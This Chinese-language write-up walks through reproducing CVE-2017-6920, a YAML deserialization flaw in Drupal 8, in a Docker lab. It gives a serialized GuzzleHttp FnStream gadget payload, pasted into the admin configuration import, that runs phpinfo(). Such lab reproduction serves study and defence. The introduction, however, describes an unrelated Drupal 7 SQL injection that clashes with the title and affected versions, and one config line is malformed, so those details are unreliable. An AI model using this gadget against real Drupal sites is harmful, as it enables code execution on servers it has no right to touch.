Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞(CVE-2017-6920)
by ADummy
0x00利用路线
Burpsuite抓包改包—>信息被爆出
0x01漏洞介绍
Drupal 是一款用量庞大的CMS,其7.0~7.31版本中存在一处无需认证的SQL漏洞。通过该漏洞,攻击者可以执行任意SQL语句,插入、修改管理员信息,甚至执行任意代码。
影响版本
Drupal < 8.3.4
0x02漏洞复现
先安装 yaml 扩展
!!!需要先进入容器 docker exec -it [id] /bin/bash
# 换镜像源,默认带vim编辑器,所以用cat换源,可以换成自己喜欢的源
cat > sources.list << EOF
deb http://mirrors.163.com/debian/ jessie main non-free contrib
deb http://mirrors.163.com/debian/ jessie-updates main non-free contrib
deb http://mirrors.163.com/debian/ jessie-backports main non-free contrib
deb-src http://mirrors.163.com/debian/ jessie main non-free contrib
deb-src http://mirrors.163.com/debian/ jessie-updates main non-free contrib
deb-src http://mirrors.163.com/debian/ jessie-backports main non-free contrib
deb http://mirrors.163.com/debian-security/ jessie/updates main non-free contrib
deb-src http://mirrors.163.com/debian-security/ jessie/updates main non-free contrib
EOF
# 安装依赖
apt update
apt-get -y install gcc make autoconf libc-dev pkg-config
apt-get -y install libyaml-dev
# 安装yaml扩展
pecl install yaml
docker-php-ext-enable yaml.so
# 启用 yaml.decode_php 否则无法复现成功
echo 'yaml.decode_php = 1 = 1'>>/usr/local/etc/php/conf.d/docker-php-ext-yaml.ini
# 退出容器
exit
# 重启容器,CONTAINER换成自己的容器ID
docker restart CONTAINER
环境启动后,访问 http://your-ip:8080/ 将会看到drupal的安装页面,一路默认配置下一步安装。因为没有mysql环境,所以安装的时候可以选择sqlite数据库。



登录一个管理员账号
访问 http://127.0.0.1:8080/admin/config/development/configuration/single/import
如下图所示,Configuration type 选择 Simple configuration,Configuration name 任意填写,Paste your configuration here 中填写PoC如下
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"
点击 Import 后可以看到漏洞触发成功,弹出 phpinfo 页面


0x03参考资料
https://paper.seebug.org/334/
扫描二维码关注公众号,回复:
12563285 查看本文章

